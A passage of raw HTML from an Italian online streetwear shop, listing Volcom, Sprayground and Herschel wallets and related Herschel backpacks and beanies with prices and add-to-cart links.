class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6856" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6856&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6856" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6857-volcom-slim-stone-large-wallet---black-198433006758.html" title="VOLCOM SLIM STONE LARGE WALLET - BLACK" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/43899-home_default/volcom-slim-stone-large-wallet---black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM SLIM STONE LARGE WALLET - BLACK"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/43897-home_default/volcom-slim-stone-large-wallet---black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM SLIM STONE LARGE WALLET - BLACK"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6857-volcom-slim-stone-large-wallet---black-198433006758.html" rel="https://freeridestreetshop.com/6857-volcom-slim-stone-large-wallet---black-198433006758.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6857-volcom-slim-stone-large-wallet---black-198433006758.html" data-id-product="6857" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6857-volcom-slim-stone-large-wallet---black-198433006758.html" title="VOLCOM SLIM STONE LARGE WALLET - BLACK" > VOLCOM SLIM STONE LARGE WALLET - BLACK </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6857" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6857" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6857" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6857" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6857&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6857" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6870-sprayground-fly-knit-mouth-wallet-195029060576.html" title="SPRAYGROUND fly knit mouth wallet" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44025-home_default/sprayground-fly-knit-mouth-wallet.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SPRAYGROUND fly knit mouth wallet"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44021-home_default/sprayground-fly-knit-mouth-wallet.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SPRAYGROUND fly knit mouth wallet"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6870-sprayground-fly-knit-mouth-wallet-195029060576.html" rel="https://freeridestreetshop.com/6870-sprayground-fly-knit-mouth-wallet-195029060576.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6870-sprayground-fly-knit-mouth-wallet-195029060576.html" data-id-product="6870" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6870-sprayground-fly-knit-mouth-wallet-195029060576.html" title="SPRAYGROUND fly knit mouth wallet" > SPRAYGROUND fly knit mouth wallet </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 60,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6870" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6870" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6870" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6870" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6870&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6870" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6773-sprayground-dripping-sharks-in-paris-wallet-195029060828.html" title="SPRAYGROUND DRIPPING SHARKS IN PARIS WALLET" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44028-home_default/sprayground-dripping-sharks-in-paris-wallet.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SPRAYGROUND DRIPPING SHARKS IN PARIS WALLET"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44026-home_default/sprayground-dripping-sharks-in-paris-wallet.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SPRAYGROUND DRIPPING SHARKS IN PARIS WALLET"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6773-sprayground-dripping-sharks-in-paris-wallet-195029060828.html" rel="https://freeridestreetshop.com/6773-sprayground-dripping-sharks-in-paris-wallet-195029060828.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6773-sprayground-dripping-sharks-in-paris-wallet-195029060828.html" data-id-product="6773" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6773-sprayground-dripping-sharks-in-paris-wallet-195029060828.html" title="SPRAYGROUND DRIPPING SHARKS IN PARIS WALLET" > SPRAYGROUND DRIPPING SHARKS IN PARIS WALLET </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 60,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6773" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6773" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6773" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6773" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6773&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6773" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6900-herschel-roy-wallet-coin-black-828432602834.html" title="HERSCHEL Roy Wallet Coin black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44215-home_default/herschel-roy-wallet-coin-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL Roy Wallet Coin black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44213-home_default/herschel-roy-wallet-coin-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL Roy Wallet Coin black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6900-herschel-roy-wallet-coin-black-828432602834.html" rel="https://freeridestreetshop.com/6900-herschel-roy-wallet-coin-black-828432602834.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6900-herschel-roy-wallet-coin-black-828432602834.html" data-id-product="6900" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6900-herschel-roy-wallet-coin-black-828432602834.html" title="HERSCHEL Roy Wallet Coin black" > HERSCHEL Roy Wallet Coin black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6900" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6900" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6900" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6900" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6900&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6900" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6901-herschel-roy-wallet-coin-ivi-green-828432603695.html" title="HERSCHEL Roy Wallet Coin ivi green" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44218-home_default/herschel-roy-wallet-coin-ivi-green.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL Roy Wallet Coin ivi green"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44216-home_default/herschel-roy-wallet-coin-ivi-green.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL Roy Wallet Coin ivi green"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6901-herschel-roy-wallet-coin-ivi-green-828432603695.html" rel="https://freeridestreetshop.com/6901-herschel-roy-wallet-coin-ivi-green-828432603695.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6901-herschel-roy-wallet-coin-ivi-green-828432603695.html" data-id-product="6901" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6901-herschel-roy-wallet-coin-ivi-green-828432603695.html" title="HERSCHEL Roy Wallet Coin ivi green" > HERSCHEL Roy Wallet Coin ivi green </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6901" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6901" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6901" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6901" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6901&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6901" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6902-herschel-roy-wallet-quilted-beetle-828432728183.html" title="HERSCHEL Roy Wallet Quilted beetle" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44221-home_default/herschel-roy-wallet-quilted-beetle.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL Roy Wallet Quilted beetle"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44219-home_default/herschel-roy-wallet-quilted-beetle.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL Roy Wallet Quilted beetle"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6902-herschel-roy-wallet-quilted-beetle-828432728183.html" rel="https://freeridestreetshop.com/6902-herschel-roy-wallet-quilted-beetle-828432728183.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6902-herschel-roy-wallet-quilted-beetle-828432728183.html" data-id-product="6902" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6902-herschel-roy-wallet-quilted-beetle-828432728183.html" title="HERSCHEL Roy Wallet Quilted beetle" > HERSCHEL Roy Wallet Quilted beetle </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6902" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6902" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6902" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6902" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6902&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6902" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6903-herschel-roy-wallet-quilted-black-828432728176.html" title="HERSCHEL Roy Wallet Quilted black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44224-home_default/herschel-roy-wallet-quilted-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL Roy Wallet Quilted black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44222-home_default/herschel-roy-wallet-quilted-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL Roy Wallet Quilted black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6903-herschel-roy-wallet-quilted-black-828432728176.html" rel="https://freeridestreetshop.com/6903-herschel-roy-wallet-quilted-black-828432728176.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6903-herschel-roy-wallet-quilted-black-828432728176.html" data-id-product="6903" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6903-herschel-roy-wallet-quilted-black-828432728176.html" title="HERSCHEL Roy Wallet Quilted black" > HERSCHEL Roy Wallet Quilted black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6903" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6903" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6903" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6903" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6903&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6903" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6904-herschel-oscar-cardholder-quilted-capsule-black-828432728152.html" title="HERSCHEL Oscar Cardholder | Quilted Capsule black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44230-home_default/herschel-oscar-cardholder-quilted-capsule-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL Oscar Cardholder | Quilted Capsule black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44228-home_default/herschel-oscar-cardholder-quilted-capsule-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL Oscar Cardholder | Quilted Capsule black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6904-herschel-oscar-cardholder-quilted-capsule-black-828432728152.html" rel="https://freeridestreetshop.com/6904-herschel-oscar-cardholder-quilted-capsule-black-828432728152.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6904-herschel-oscar-cardholder-quilted-capsule-black-828432728152.html" data-id-product="6904" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6904-herschel-oscar-cardholder-quilted-capsule-black-828432728152.html" title="HERSCHEL Oscar Cardholder | Quilted Capsule black" > HERSCHEL Oscar Cardholder | Quilted Capsule black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6904" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6904" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6904" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6904" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6904&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6904" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div></div></div></div></section><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">Dallo stesso produttore...</h3><div class="block_content"><div id="manufacturer_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6481-herschel-city-backpack-weather-resistant---14l-828432506446.html" title="HERSCHEL City Backpack | Weather Resistant - 14L" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/41472-home_default/herschel-city-backpack-weather-resistant---14l.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL City Backpack | Weather Resistant - 14L"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/41469-home_default/herschel-city-backpack-weather-resistant---14l.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL City Backpack | Weather Resistant - 14L"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6481-herschel-city-backpack-weather-resistant---14l-828432506446.html" rel="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6481-herschel-city-backpack-weather-resistant---14l-828432506446.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6481-herschel-city-backpack-weather-resistant---14l-828432506446.html" data-id-product="6481" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6481-herschel-city-backpack-weather-resistant---14l-828432506446.html" title="HERSCHEL City Backpack | Weather Resistant - 14L" > HERSCHEL City Backpack | Weather Resistant - 14L </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 80,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6481" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6481" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6481" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6481" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6481&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6481" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1035-herschel-abbott-beanie-berretto-unisex-black-828432045334.html" title="HERSCHEL ABBOTT beanie berretto unisex black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/40953-home_default/herschel-abbott-beanie-berretto-unisex-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL ABBOTT beanie berretto unisex black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1035-herschel-abbott-beanie-berretto-unisex-black-828432045334.html" rel="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1035-herschel-abbott-beanie-berretto-unisex-black-828432045334.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1035-herschel-abbott-beanie-berretto-unisex-black-828432045334.html" data-id-product="1035" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1035-herschel-abbott-beanie-berretto-unisex-black-828432045334.html" title="HERSCHEL ABBOTT beanie berretto unisex black" > HERSCHEL ABBOTT beanie berretto unisex black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="1035" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_1035" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_1035" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_1035" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=1035&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="1035" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/3724-herschel-abbott-beanie-berretto-unisex-heather-black-828432074013.html" title="HERSCHEL ABBOTT beanie berretto unisex heather black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27468-home_default/herschel-abbott-beanie-berretto-unisex-heather-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL ABBOTT beanie berretto unisex heather black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/3724-herschel-abbott-beanie-berretto-unisex-heather-black-828432074013.html" rel="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/3724-herschel-abbott-beanie-berretto-unisex-heather-black-828432074013.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/3724-herschel-abbott-beanie-berretto-unisex-heather-black-828432074013.html" data-id-product="3724" title="Add to Compare">Add to Compare</a></div></div> 